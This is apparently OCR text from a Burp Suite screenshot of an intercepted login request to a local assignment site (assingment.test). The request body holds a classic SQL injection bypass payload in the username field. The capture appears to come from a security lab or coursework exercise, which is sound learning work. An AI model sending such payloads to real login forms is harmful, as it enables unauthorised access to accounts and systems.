 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://assingment.test:80 [127.0.0.1] Open browser
Time Type Direction Method Status code URL Length
14:34:55 10 ... HTTP → Request POST http://assingment.test/login.php
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: assingment.test
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://assingment.test
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://assingment.test/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=c6375cae1780f5209090852947fc9263
14 Connection: keep-alive
15
16 username=admin' OR '1'='1&password=wrongpassword
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (3) All issues Memory: 156.4MB Disabled
Search 9+ DG PS ENG 2:35 PM
5/10/2025